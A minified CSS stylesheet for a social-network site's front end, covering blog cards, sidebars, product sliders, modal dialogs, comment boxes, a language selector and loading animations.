.create-article-form .prv-img.hover,.create-article-form .prv-img:hover{border-color:#a84849}
.create-article-form .prv-img img{min-width:100%;min-height:100%}
.create-article-form .prv-img div.thumbnail-rendderer{display:table-cell;vertical-align:middle;color:#999}
.create-article-form .prv-img div.thumbnail-rendderer div p,.create-article-form .prv-img div.thumbnail-rendderer h3{margin:0;padding:7px;font-weight:600}
.recent-articles{margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid #eee;font-size:20px;margin-top:0}
.no-padding-left{padding-left:0!important}
.no-padding-both{padding:0!important}
.search-artiles-form{padding:0 10px;margin-bottom:30px}
.search-artiles-form .inner-addon .glyphicon{padding:0;margin:7px;color:#888}
.search-artiles-form input{border-radius:0!important;background:0 0;border:0;border-bottom:1px solid #c6c6c6}
.blog-categories,.blog-categories ul{width:100%;overflow:hidden;background:#fff}
.blog-categories ul li{width:90%;margin:auto;display:block;background:#fff;font-family:OpenSansBold;padding:8px 18px!important}
.blog-categories ul li.active{background:#f5f5f4}
.blog-categories ul li.active h5{width:100%;display:block;background:#fff!important;font-family:OpenSansBold;text-transform:uppercase}
.blog-categories ul li.active a{font-family:OpenSansBold;font-weight:700;color:#333!important}
.no-box-shadow{box-shadow:none!important}
.blog-ls-box{padding-right:10px;padding-left:10px;margin-bottom:20px}
.blog-ls-box .view-blog{background:#fff;border-radius:2px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12)}
.blog-ls-box .article-image{width:100%;overflow:hidden;max-height:200px}
.blog-ls-box .article-image img{width:100%}
.blog-ls-box .art-text{width:100%;padding:7px 10px}
.blog-ls-box .art-text a{text-decoration:none}
.blog-ls-box .art-text h4{width:100%;font-weight:700;font-size:17px;word-break:break-all;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis}
.blog-ls-box .art-text h4:hover{color:#444}
.blog-ls-box .art-text p.art-description{width:100%;color:#555;font-family:Arial,sans-serif;font-weight:500;font-size:16px;max-height:3.5em;overflow:hidden;line-height:20px}
.blog-ls-box .art-text ul.dropdown-menu{min-width:140px;box-shadow:0 0 12px rgba(0,0,0,.175)}
.blog-ls-box .art-text ul.dropdown-menu li svg.feather{margin:-2px 7px 0 3px;width:17px;height:17px}
.blog-ls-box .blog-meta-desc span small svg.feather,.blog-ls-box .blog-meta-desc time svg.feather{margin:-3px 2px 0 0;width:15px;height:15px}
.art-title{font-size:18px}
.blog-desc{font-size:15px;color:#666}
.blog-meta-desc{font-size:12px;text-transform:capitalize}
.blog-meta-desc span small,.blog-meta-desc time{color:#a5a5a5;font-size:13px}
.read-tags{margin-top:20px;padding-top:20px;border-top:1px solid #ededed}
.blog-ls-img{padding:0}
.blog-ls-img img{width:100%;border-radius:3px}
#recent-blogs{margin-bottom:40px}
.featureblog{position:relative;padding-top:20px}
.featureblog:first-child{padding-top:0}
.blog-h-list{position:relative;padding:24px;background:#fff;border:1px solid #eee;border-radius:4px;box-shadow:0 1px 6px rgba(0,0,0,.03);display:block;overflow:hidden}
.blog-h-list a{text-decoration:none}
.blog-h-list .avatar{position:relative;display:inline-block;margin:0 20px 20px 0;box-shadow:0 0 0 1px rgba(0,0,0,.05)}
.blog-h-list .avatar a{display:block}
.blog-h-list .avatar img:hover{opacity:.9}
.blog-h-list h3{color:#000;font-size:23px;margin-top:13px;margin-bottom:13px;font-weight:800;text-transform:capitalize;line-height:1.3}
.blog-h-list h3:hover{color:#444}
.postCategory h5{margin:0;text-transform:uppercase;color:#a84849;display:inline-block;font-size:10px;padding:0 10px;border-radius:999em;height:22px;line-height:22px}
.blog-h-list .middot{color:rgba(0,0,0,.8)}
.blog-h-desc{overflow:hidden}
.blog-h-desc p.desc{color:#777;font-size:14px;line-height:22px;margin-bottom:14px}
.blog-h-desc div.blog-meta-desc{margin-bottom:14px;width:auto;overflow:hidden;color:rgba(0,0,0,.4)}
.blog-h-desc div.blog-meta-desc span a{text-transform:capitalize;font-family:OpenSansRegular,sans-serif;color:#555}
.postMeta--author-avatar{vertical-align:middle;padding-right:10px;display:table-cell}
.postMeta--author-avatar img{width:24px;height:24px;border-radius:50%}
.postMeta--author-text{vertical-align:middle;display:table-cell;overflow:hidden}
.postFooter{clear:both;padding-top:10px;border-top:1px solid #f5f5f5;margin:0}
.postFooter .u-floatLeft svg.feather{margin:-1px 0 0 -4px;width:17px;height:17px}
.postFooter .u-floatRight a{color:rgba(0,0,0,.4)}
.postFooter .u-floatRight svg.feather{margin-top:-3px;width:17px;height:17px}
.main-blog-sidebar{padding:0 10px}
.main-blog-sidebar .widget{margin-top:40px;overflow:hidden}
.main-blog-sidebar .widget:first-child{margin-top:0}
.main-blog-sidebar .widget ul{padding:0;list-style:none}
.main-blog-sidebar .popular-articles li{margin-top:30px;overflow:hidden}
.main-blog-sidebar .popular-articles li:first-child{margin-top:0}
.main-blog-sidebar .popular-articles li .article-thumbnail{display:block;width:80px;height:80px;position:relative;border-radius:100%;background:#aaa}
.main-blog-sidebar .popular-articles li .article-thumbnail img{width:80px;height:80px;position:relative;margin-right:15px;border-radius:100%;object-fit:cover}
.main-blog-sidebar .popular-articles li .article-title{margin-left:95px;color:rgba(0,0,0,.8);display:block;font-size:16px;font-weight:800;line-height:1.4;text-decoration:none}
.main-blog-sidebar .popular-articles li .article-info{margin-left:95px;display:block;margin-top:4px;color:rgba(0,0,0,.4);font-size:12px;font-weight:400}
#wo_repeat_search,.gray-list.active{font-weight:700}
.main-blog-sidebar .popular-categories li{background-color:#03A9F4;margin:0 6px 11px 0;display:inline-block;border-radius:25px}
.main-blog-sidebar .popular-categories li a{color:#fff;display:block;padding:5px 15px}
#category-page .popular-categories li{background-color:#d2d2d2}
#category-page .popular-categories li a{color:#000}
.choose_rel_ship_meta h4,.choose_rel_ship_meta p{color:#666;padding-bottom:3px!important}
.choose_rel_ship_meta h4{margin-bottom:0!important}
.choose_rel_ship_avatar{height:120px}
.choose_rel_ship_avatar div{width:100%;height:100%;border:1px dashed #9197a3;background:#f9f9f9;padding:1px;text-align:center;font-size:25px;line-height:120px}
#send-money-form .alert,#send-money-form input{border-radius:0}
.choose_rel_ship_avatar img{width:100%;height:120px}
#send-money-form .dropdown{width:100%}
#send-money-form .dropdown ul.dropdown-menu{width:100%;border-radius:0;border-left:1px solid #ededed;border-bottom:1px solid #ededed;border-right:1px solid #ededed;box-shadow:0 2px 4px rgba(0,0,0,.2)!important}
#send-money-form .dropdown ul.dropdown-menu li{width:100%;padding:5px 10px}
#send-money-form .dropdown ul.dropdown-menu li:hover{background:0 0}
#send-money-form .alert h4{margin:0;padding:0}
#send-money-form h5 b{color:green}
.post-privacy-menu li a:hover,.post-privacy-menu li div:hover{background-color:#f9f9f9;color:#262626}
#replenish-user-account small{margin-bottom:5px;display:inline-block}
.search-advanced-container a{font-size:14px;padding:5px 15px 5px 10px;display:table;width:100%;margin-bottom:-5px;margin-top:10px;color:#666;transition:all .1s ease-in-out}
.search-advanced-container a .feather-svg-parent{display:table-cell;border-radius:50%;font-size:18px;margin:5px 13px 0 0;padding:7.5px 11px;width:40px;height:40px;vertical-align:middle}
.search-advanced-container a:hover{text-decoration:none;color:#000;background-color:rgba(0,0,0,.02)}
.search-advanced-container a svg.feather{margin:-3px 0 0!important;color:#535353!important}
.home.profile-style.main{width:auto!important;margin-right:0!important}
.form-control.url-input{width:100%!important;border:1px solid #f3f3f3}
.card.hovercard .cardheader img{width:100%}
.image-modal .modal-dialog{margin:50px auto}
.image-modal .modal-dialog .modal-body{padding:5px}
.modal-body {padding: 15px;}
.setting-themes-container .theme{border:1px solid #ededed;padding:10px;border-radius:3px}
.setting-themes-container .theme img{border-radius:3px;margin-right:10px;float:left;width:65px}
.setting-themes-container .theme .themeAuthor,.setting-themes-container .theme .themeVirsion{font-size:11px;color:#555}
.setting-themes-container .theme .active{color:green;font-size:12px}
.setting-themes-container .theme #active{color:#666;font-size:12px}
.footer-powered p{color:#888}
.ads-activation .active{color:#46af00}
.danger-tab a,.warning-tab a{background-color:#d9534f;color:#fff}
.theme.active{background-color:#f5f5f4}
footer .footer-wrapper{display:none}
#local-media video{width:250px;height:150px;position:absolute;bottom:10px;right:10px;background:#000;border-radius:3px;text-align:center;border:2px solid #fff}
input.search-for-posts{margin:0!important;border:0!important}
#sidebar-latest-products .cool-style{width:32.4%}
.settings-by a{display:block}
.settings-by a:focus,.settings-by a:hover{text-decoration:none}
.home-sidebar.profile-style{width:100%;padding:5px;margin-bottom:-3px}
.home-sidebar.profile-style:last-child{margin-bottom:5px}
.home-sidebar.profile-style img{width:45px}
.home-sidebar.profile-style .user-name{font-size:13px}
.home-sidebar.profile-style .user-follow-btn{position:relative;margin-top:-20px}
.home-sidebar.profile-style .user-follow-btn.group{position:relative;margin-top:-35px}
.gray-list.active a{color:#111}
.admin-social-login-setting h4{font-size:16px}
.loading-icon.lightbox-content{font-size:70px;color:#fff;margin-top:20%;text-align:center}
.btn-main.MS-File{padding:14px;margin-right:-1px;border-radius:0!important}
.profile-lists .setting-well{padding-top:0}
.sidebar>.list-group a{white-space:nowrap;max-width:150px;overflow:hidden;text-overflow:ellipsis;display:inline-block}
.sidebar .sidebar-title-back{display:block;overflow:hidden;padding:0 15px;line-height:39px;font-size:13px;color:#444;font-weight:600;background:#fff}
.sidebar .sidebar-title-back svg{height:18px;width:18px;vertical-align:middle;margin:-3px 10px 0 0}
.manage-users .admin-static:nth-child(1){border-top-left-radius:3px}
.manage-users .admin-static:nth-child(4){border-top-right-radius:3px}
#event-side-block div.btn-group{width:100%;margin-bottom:20px}
.event-options-list li strong{width:10%;text-align:center;display:inline-block}
.title a:focus,.title a:hover{text-decoration:none!important}
.btn-cart:disabled{color:#fff}
.answers input{border-top:1px solid #f4f4f4!important;box-shadow:none}
.nav-tabs>li{width:25%;text-align:center}
.nav-tabs>li>a{height:30px;border-radius:0}
#forum-cont :not(.fa){font-family:Hind,sans-serif}
#forum-search div.inner-addon{border-bottom:1px solid #ddd;padding-bottom:30px}
.bg-main tr th{color:#fff!important}
.table>thead>tr>th{border-bottom:0!important}
.threads-table tr td{padding:10px!important;background-color:#fff;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
#newtopic div,#newtopicreply div{overflow:hidden!important}
#mbrs div{overflow:hidden}
#mbrs div img{width:100%}
.forum-search-container div{overflow:hidden;padding-bottom:5px}
.blog-dd-ul li a,.blog-dd-ul li span{padding:5px 15px;display:block}
.hover-pointer:hover{text-decoration:underline}
.load-produts .load-more button{width:auto}
.blog-dd-ul li span:hover{cursor:pointer}
.blog-dd-ul li a:hover{cursor:pointer}
.blog-cat-img img{width:100%;height:120px}
.prv-img img{width:40%}
#insert-caht-alert div.alert{border-radius:0!important;text-align:center}
#chat-gifs ul{width:240px;height:290px;left:-105px}
#chat-gifs ul li{height:100%}
.pac-item>span:last-child{display:none}
.post-youtube iframe{height:300px}
.navbar-movies-mobile ul{width:100%}
.navbar-movies-mobile-search-dropdown ul{padding:10px 5px;color:#333;border-radius:0!important}
#replenish-user-account-alert .alert,.choose_rel_ship_alert div{border-radius:0!important}
ul.profile-completion-bar{width:100%;overflow:hidden;background:#fff;padding:10px 0}
ul.profile-completion-bar li.completion-step{width:100%;overflow:hidden;font-weight:500;color:#555;font-size:13px;cursor:pointer;margin:0;padding:3px 10px}
ul.profile-completion-bar li.completion-step svg.feather{stroke-width:3;margin-top:-2px;width:17px;height:17px}
ul.profile-completion-bar li.completion-step svg.feather.feather-check{color:green}
ul.profile-completion-bar li.completion-bar{width:100%;overflow:hidden;padding:5px 10px}
ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper{overflow:hidden;background:#fff;height:auto;border:1px solid #eaeaea;border-radius:20px;margin-top:-1px;margin-left:1px;box-shadow:0 1px 1px rgba(0,0,0,.18)}
.lb-preloader svg,.pace-activity-parent{box-shadow:0 1px 6px 1px rgba(0,0,0,.17)}
ul.profile-completion-bar li.completion-bar div.completion-bar-status{overflow:hidden;background:#a84849;height:10px;min-width:2px!important;transition:width 1s}
#sidebar-latest-products .product-navigate,.dropdown-menu>li>a{transition:all .2s ease}
ul.profile-completion-bar li.percentage-bar h4{width:100%;overflow:hidden;font-weight:600;color:#666;font-size:15px;margin:0;padding:10px;background:#fff}
ul.profile-completion-bar li.percentage-bar h4 b{margin:0;padding:0}
svg.feather{vertical-align:middle;margin-top:-4px;width: 19px;height:19px;}
.dropdown-menu>li>a{padding:7px 10px}
.list-group{border-radius:2px}
.btn-default{background:#ebeef0;border:0}
.btn-default svg.feather{margin-top:-3px;width:16px;height:16px}
.btn-whatsapp{color:#fff;background-color:#04aa24;border-color:rgba(0,0,0,.2)}
.btn-whatsapp:hover{background-color:#03941f}
.pace-activity-parent{background-color:#fff;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;padding:20px;border-radius:5px;margin-top:-15px}
.pace-activity{display:block!important;width:40px;height:40px;border:4px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:30px;overflow:visible!important;-webkit-animation:pace-spinner .7s linear infinite;-moz-animation:pace-spinner .7s linear infinite;-ms-animation:pace-spinner .7s linear infinite;-o-animation:pace-spinner .7s linear infinite;animation:pace-spinner .7s linear infinite}
@-webkit-keyframes pace-spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}
@-moz-keyframes pace-spinner {
0%{-moz-transform:rotate(0);transform:rotate(0)}
100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}
}
@-o-keyframes pace-spinner {
0%{-o-transform:rotate(0);transform:rotate(0)}
100%{-o-transform:rotate(360deg);transform:rotate(360deg)}
}
@-ms-keyframes pace-spinner {
0%{-ms-transform:rotate(0);transform:rotate(0)}
100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}
}
@keyframes pace-spinner {
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.lb-preloader{background:rgba(0,0,0,.23);bottom:0;height:100%;left:0;overflow:hidden;position:fixed;right:0;top:0;width:100%;z-index:99999;display:none}
.lb-preloader svg{background-color:#fff;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;padding:15px;border-radius:4px;width:65px;height:65px}
#wo_sidebar_users{margin: 0;width: 50%;outline: #efefef solid 1px;padding: 15px 5px;display: inline-block;text-align: center;}
#wo_sidebar_users .avatar img{border-radius:50%;width:50px;height:50px;margin-bottom: 10px;}
#wo_sidebar_users .wo_user_link_name{display:block;margin-bottom:4px}
#wo_sidebar_users .wo_user_link_name .user-name{font-size:16px}
#wo_sidebar_users .wo_user_username_cont{overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;word-break:break-all;margin:-3px 0 10px}
#wo_sidebar_users .btn-default, .sidebar .wo_sidebar_pages .user-follow-button button, .sidebar .wo_sidebar_groups .user-follow-button button {line-height: 22px;border-radius: 2px !important;font-size: 12px !important;font-weight: bold;padding: 1px 8px !important;letter-spacing: 0.3px;}
#wo_sidebar_users .btn-default svg, .sidebar .wo_sidebar_pages .user-follow-button button svg, .sidebar .wo_sidebar_groups .user-follow-button button svg {display:none;}
.wo_sidebar_pages{border-bottom:1px solid #e7e7e7;padding:0!important}
.wo_sidebar_pages .card{box-shadow:none!important}
.wo_sidebar_pages:last-child{border-bottom:0}
.wo_sidebar_pages .page_middle{padding:10px 5px;border-bottom:1px solid rgba(0,0,0,.1);min-height:68px}
.container .sidebar .wo_sidebar_pages .page_middle .avatar{top:0;margin-bottom:0;margin-right:10px}
.container .sidebar .wo_sidebar_pages .page_middle .avatar img{border:1px solid #ededed}
.wo_sidebar_pages .page_middle .title{top:0!important;position:relative!important;left:0!important;font-size:16px!important;line-height:21px!important}
.wo_sidebar_pages .page_middle .title a{color:#3e3e3e!important}
.sidebar .wo_sidebar_pages .user-follow-button .page_catg{line-height:45px;margin:0 7px;color:#747474;font-size:12px}
.sidebar .wo_sidebar_pages .user-follow-button button{margin:10px 7px;float:right}
.wo_sidebar_groups{border-bottom:1px solid #e7e7e7;padding:10px 15px!important}
.wo_sidebar_groups:last-child{border-bottom:0}
.product-navigate{background:rgba(0,0,0,0);position:absolute;top:50%;cursor:pointer;transform:translate(0,-50%)}
.product-navigate.scrollRight{left:-45px}
.product-navigate.scrollLeft{right:-45px}
.product-navigate a{position:relative;padding:13px 10px;font-size:25px;box-shadow:1px 2px 10px -1px rgba(0,0,0,.3);background-color:rgba(255,255,255,.98);cursor:pointer}
.product-navigate a:hover{box-shadow:1px 2px 10px 1px rgba(0,0,0,.3)}
.product-navigate.scrollLeft a{right:-1px;border-radius:4px 0 0 4px}
.product-navigate a svg{width:19px;height:19px;margin-top:-2px}
#sidebar-latest-products:hover .product-navigate.scrollRight{left:0}
#sidebar-latest-products:hover .product-navigate.scrollLeft{right:0}
.sidebar-product-slider{overflow:hidden;white-space:nowrap;padding-right:20px;padding-left:15px}
.wo_sidebar_products{width:170px!important;margin:6px 6px 10px;display:inline-block;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12)}
.wo_my_products a:hover,.wo_sidebar_products a:hover{text-decoration:none}
.wo_game_style .avatar img,.wo_my_products .avatar img,.wo_sidebar_products .avatar img{width:100%}
.wo_my_products .produc_info,.wo_sidebar_products .produc_info{padding:7px 10px}
.wo_my_products .produc_info span,.wo_sidebar_products .produc_info span{font-size:16px;display:block;word-break:break-all;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.wo_my_products .produc_info h4,.wo_sidebar_products .produc_info h4{font-size:14px;color:#4CAF50;font-weight:700;letter-spacing:.3px;margin:7px 0 0;display:block;word-break:break-all;overflow:hidden;text-overflow:ellipsis}
.wo_sidebar_activity{margin-left:45px}
.wo_sidebar_activity svg{height:14px;width:14px;vertical-align:middle;margin:-3px 3px 0 2px}
#wo_post_stat_button{width:100%;text-align:center;margin-top:1px;position:relative;display: flex;align-items: center;justify-content: center;flex-wrap: wrap;}
#wo_post_stat_button .stat-item{border-radius:2px;color:#616770;font-size:13px;font-weight:700;line-height:19px;flex: 1;width: 100%;border:0;box-shadow:none;padding:8px 5px;background:#fff;transition:all .1s ease-in-out;cursor:pointer;}
#wo_post_stat_button .dropdown.open .stat-item,#wo_post_stat_button .stat-item:hover{background-color:rgba(29,33,41,.04)}
#wo_post_stat_button .stat-item:active,#wo_post_stat_button .stat-item:focus{background-color:rgba(29,33,41,.09)}
#wo_post_stat_button .stat-item svg{width:18px;height:18px}
#wonder-button svg{margin-right:3px}
.show_post_comm_mobi{display:none}
.post .post-description .post-actions .stat-item{margin-top:5px!important;background:#fff;box-shadow:none}
.post .post-description .post-actions .stat-item svg{width:14px;height:14px;margin-top:-3px}
@keyframes animatetop {
from{top:-4px;opacity:0}
to{top:0;opacity:1}
}
#wo_comment_combo{margin-left:-10px;margin-right:-10px;padding:10px 10px 0;margin-top:-10px;border-top:1px solid #f9f9f9;transition:all .2s ease}
#wo_comment_combo.comment-toggle{background-color:#fff;border-color:#ededed}
#wo_comment_combo .textarea{height:36px;float:right;padding-top:8px;width:calc(100% - 38px);background-color:#fff;padding-right:60px;border-radius:18px!important;margin-left:10px;border:1px solid #ededed}
#wo_comment_combo.comment-toggle .textarea{border-color:#fff;max-height:100%}
#wo_comment_combo .avatar{width:36px;height:36px;border-radius:50%}
#wo_comment_combo .comment_combo_footer{position:relative;padding:8px 4px;margin-bottom:-10px;background-color:#fff;display:none}
#wo_comment_combo.comment-toggle .comment_combo_footer{display:block;animation:animatetop .2s}
#wo_comment_combo .comment_combo_footer .emo-comment,#wo_comment_combo .comment_combo_footer .image-comment,#wo_comment_combo .comment_combo_footer .send-comment{position:relative;display:inline-block;right:auto}
#wo_comment_combo .comment_combo_footer .wo_comment_fopt{text-align:right}
#wo_comment_combo .comment_combo_footer .wo_comment_fopt .btn{padding:3px 8px}
.wo_single_proimg{width:100%;height:300px;object-fit:cover}
.wo_product_row{border:1px solid #e5e5e5;padding:10px 5px}
.wo_product_row .product-name{display:inline-block;width:33.3333%;border-right:1px solid #e5e5e5;text-align:center;vertical-align:middle}
.wo_product_row .product-name:last-child{border-right:0}
.wo_product_row .product-name .product_row_title{display:block}
.wo_product_row .product-name .product_row_title svg.feather{margin-top:-3px;width:15px;height:15px;margin-right:4px}
.wo_post_fetch_link .post-fetched-url-con{position:relative;height:0;width:100%;overflow:hidden;padding-top:56.25%}
.wo_post_fetch_link .post-fetched-url-con img{position:absolute;display:block;left:0;right:0;top:0;bottom:0;width:100%;height:auto;margin:auto}
.wo_post_fetch_link .url{font-size:13px;position:absolute;max-width:90%;bottom:0;left:0;background-color:rgba(0,0,0,.54);border-radius:2px;padding:5px 8px;margin:16px;color:#fff;font-weight:500;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.wo_post_fetch_link .fetched-url-text h4{font-size:1.1em!important;font-weight:700;margin:2px 0 7px}
.wo_post_fetch_link .fetched-url-text .description{margin-bottom:0}
.wo_post_fetch_event .post-fetched-url-con{position:relative}
.wo_post_fetch_event .post-fetched-url-con:hover{opacity:1}
.wo_post_fetch_event .post-fetched-url-con .description{width:100%;position:absolute;left:0;margin:0 auto;padding:0 50px;opacity:0;height:100%;background-color:rgba(0,0,0,.65);transition:opacity .3s cubic-bezier(.33,.66,.66,1)}
.wo_post_fetch_event .post-fetched-url-con .description p{width:100%;position:absolute;top:50%;left:50%;padding:0 50px;transform:translate(-50%,-50%);color:#fff;font-size:15px}
.wo_post_fetch_event:hover .description{opacity:1}
.wo_post_fetch_event .url{margin:10px 0 0}
.wo_post_fetch_event .url svg{width:17px;height:17px;margin-top:-3px}
.wo_post_fetch_blog .fetched-url-text h4{font-size:21px!important;font-family:georgia}
.wo_user_side_info{padding:0;white-space:nowrap;margin:0}
.wo_user_side_info li{display:inline-block;margin:0 auto;width:32.13%;text-align:center;border-right:1px solid #e9e9e9}
.wo_user_side_info li:last-child{border-right:0}
.wo_user_side_info .menu_list{display:block;padding:7px 5px;transition:all .15s ease-in-out;text-transform:capitalize;text-decoration:none}
.wo_user_side_info li .split-link{display:block}
.wo_user_side_info li span b{margin:0}
#fullsizeimg{max-height:600px;margin-left:-15px;width:calc(100% + 30px);overflow:hidden;margin-bottom: 5px;}
.fluid_video_wrapper {
	max-height:600px;
}
#fullsizeimg img{max-height:none;border:0;padding:0;border-radius:0}
.wo_adaptive_media .album-image:first-child .image-file,.wo_adaptive_media_4 .album-image:first-child .image-file{width:100%}
.wo_adaptive_media{display:inline-block;overflow:hidden;position:relative;width:100%}
.wo_adaptive_media .album-image{display:inline-block;height:100%;vertical-align:top;width:calc(100% / 3 - 1.4px)!important}
.wo_adaptive_media .album-image:first-child{margin-right:1px;overflow:hidden;position:relative;width:66.666666666667%!important;padding-right:1px}
.wo_adaptive_media .album-image:last-child .image-file{border-top:2px solid #fff!important}
.wo_adaptive_media_4{display:inline-block;overflow:hidden;position:relative;width:100%}
.wo_adaptive_media_4 .album-image{display:inline-block;height:100%;vertical-align:top;width:calc(100% / 4 - 2.4px)!important}
.wo_adaptive_media_4 .album-image:first-child{margin-right:1px;overflow:hidden;position:relative;width:75%!important;padding-right:2px}
.wo_adaptive_media_4 .album-image .image-file{border-top:3px solid #fff!important}
.wo_adaptive_media_5{overflow:hidden;position:relative;width:100%;height:476px}
.wo_adaptive_media_5 .album-image{display:block;position:absolute;width:50%!important;overflow:hidden}
.wo_adaptive_media_5 .album-image:first-child{top:0;left:0;height:236px}
.wo_adaptive_media_5 .album-image:nth-child(2){top:239px;left:0;height:237px}
.wo_adaptive_media_5 .album-image:nth-child(3){top:0;left:50%;height:157px;padding-left:3px}
.wo_adaptive_media_5 .album-image:nth-child(4){top:160px;left:50%;height:155px;padding-left:3px}
.wo_adaptive_media_5 .album-image:last-child{top:319px;left:50%;height:157px;padding-left:3px}
.wo_post_ad{border-top:1px solid #ebebeb;margin-left:-15px;margin-bottom:-10px;width:calc(100% + 30px)!important}
.wo_post_ad h3{color:rgba(0,0,0,.87);font-size:20px;margin:16px;line-height:28px}
.wo_post_privacy_menu svg.feather{width:14px;height:14px;margin:-1px 2px 0 4px}
.slick-list,.slick-slider,.slick-track{position:relative;display:block}
.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}
.slick-list{overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:0}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}
.slick-track:after,.slick-track:before{display:table}
.slick-track:after{clear:both}
.slick-slide{display:none;float:left;height:100%;min-height:1px}
[dir=rtl] .slick-slide{float:right}
.slick-slide img{display:block}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-arrow.slick-hidden{display:none}
.slick-next,.slick-prev{position:absolute;top:50%;display:block;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:#5f5f5f;border:none;outline:0;z-index:9;background:#fff;box-shadow:0 2px 6px 1px rgba(50,50,50,.16);width:50px;height:50px;border-radius:100%;text-align:center}
.slick-next svg.feather,.slick-prev svg.feather{margin:0;width:31px;height:31px}
.slick-prev svg.feather{margin-left:-2px}
.slick-next svg.feather{margin-left:2px}
.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:#222;outline:0;box-shadow:1px 2px 10px 1px rgba(0,0,0,.3)}
.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:0;visibility:hidden}
.slick-prev{left:0}
.slick-next{right:0}
.wo_pro_users{padding:10px 0 5px;white-space:nowrap;overflow:hidden}
.wo_pro_users .slick-slide{opacity:.8;box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:3px;margin:5px 8px 0;background:#fcfcfc}
.wo_pro_users .slick-center{-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-webkit-transform:scale(1.08);opacity:1;transform:scale(1.08)}
.wo_pro_users .slick-slide .user{margin:12px 0 5px;text-align:center}
.wo_pro_users .slick-slide .user a{text-decoration:none}
.wo_pro_users .slick-slide .user img{width:50px;height:50px;margin:auto}
.wo_pro_users .slick-slide .user span{word-break:break-word;display:block;white-space:nowrap;padding:0 6px;margin-top:10px;overflow:hidden;text-overflow:ellipsis;font-size:12px}
.wo_game_list_info .page-website,.wo_game_list_info h3,.wo_game_style .game-name{word-break:break-all;white-space:nowrap;text-overflow:ellipsis}
.modal.fade{text-align:center;padding:0!important}
.modal.fade:before{display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}
.modal.fade .modal-dialog{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;display:inline-block;text-align:left;vertical-align:middle;margin:auto}
.modal.fade.in .modal-dialog{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}
.modal-header .close{opacity:.6;padding:4px 8px;margin-right:-8px;margin-top: -4px;}
.modal-header .close svg {width: 15px;height: 15px;stroke-width: 3;}
.modal-title svg.feather{margin-right: 2px;width: 17px;height: 17px;}
.modal-footer{padding:5px 10px;background-color:#fafbfc;border-radius:0 0 4px 4px;border-top:1px solid #e7e8ec;}
.modal-footer .btn-link,.modal-footer .btn-main{border-radius:4px;font-size:12.5px;line-height:15px}
.modal-footer .btn-main{padding: 6px 15px;}
.modal-footer .btn-main svg.feather{width:17px;height:17px;margin:-2px 3px 0 0}
.modal-footer .btn-link{padding:7px 16px 8px;color:#000}
#wo_language_modal{background:url("data:image/svg+xml,%3Csvg width='80' height='80' viewBox='0 0 80 80' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23000000' fill-opacity='0.04'%3E%3Cpath d='M50 50c0-5.523 4.477-10 10-10s10 4.477 10 10-4.477 10-10 10c0 5.523-4.477 10-10 10s-10-4.477-10-10 4.477-10 10-10zM10 10c0-5.523 4.477-10 10-10s10 4.477 10 10-4.477 10-10 10c0 5.523-4.477 10-10 10S0 25.523 0 20s4.477-10 10-10zm10 8c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zm40 40c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8z' /%3E%3C/g%3E%3C/g%3E%3C/svg%3E") center #e0e0e0;}
#wo_language_modal .language_head{font-size:18px;overflow:hidden}
#wo_language_modal ul{padding:0}
#wo_language_modal ul .language_select{width:18.7%;display:inline-block;text-align:center;margin:30px 2px 5px}
#wo_language_modal ul .language_select a{display:table;text-decoration:none;font-weight:700;font-size:13px;width:100%}
#wo_language_modal ul .language_select a .language_initial{display:table-caption;width:50px;height:50px;background:0 0;margin:0 auto 8px;box-shadow:0 1px 3px rgba(0,0,0,.24);border-radius:50%;transition:all .2s ease-in-out}
#wo_language_modal ul .language_select:hover .language_initial{box-shadow:0 2px 6px rgba(0,0,0,.5)}
.ball-pulse{float:left;line-height:30px;margin-left:10px;display:none}
.ball-pulse>div{background-color:#3a3c3f;border-radius:100%;margin:0 1px;display:inline-block;width:8px;height:8px;-webkit-animation-fill-mode:both;animation-fill-mode:both}
